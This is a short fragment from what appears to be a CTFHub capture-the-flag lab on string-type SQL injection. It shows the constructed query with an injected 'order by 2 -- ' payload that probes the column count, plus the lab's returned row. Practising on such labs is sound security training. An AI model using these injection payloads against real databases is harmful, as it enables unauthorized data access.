 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='1' order by 2 -- '
ID: 1
Data: ctfhub